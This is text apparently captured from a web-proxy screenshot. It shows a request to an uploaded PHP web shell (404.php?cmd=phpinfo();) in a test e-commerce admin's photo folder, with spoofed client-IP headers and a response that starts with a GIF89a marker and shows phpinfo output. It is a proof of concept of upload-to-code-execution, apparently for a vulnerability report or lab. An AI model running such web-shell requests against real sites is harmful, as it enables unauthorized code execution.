 发送
取消
目标: htt
请求
美化 Raw Hex MarkInfo Chinese \n
1 GET /ecommerce/admin/products/uploaded_photos/404.php?cmd=phpinfo(); HTTP/1.1
2 Host: 172.20.10.166:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.0.0 Safari/537.36
4 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
5 Referer: http://172.20.10.166:8080/ecommerce/admin/products/index.php
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 x-forwarded-for: 127.0.0.1
9 x-originating-ip: 127.0.0.1
10 x-remote-ip: 127.0.0.1
11 x-remote-addr: 127.0.0.1
12 Connection: close
13
14
搜索...
0匹配
响应
美化 Raw Hex 页面渲染 MarkInfo Chinese \n
GIF89a
PHP Version 7.0.9
System Windows NT WIN-VIPBTUFC4M2 6.3 build 9600 (Wind
Build Date Jul 20 2016 10:41:23
Compiler MSVC14 (Visual C++ 2015)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oc
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--enable
with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpstudy_pro\Extensions\php\php7.0.9nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS,VC14
PHP Extension Build API20151012,NTS,VC14
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled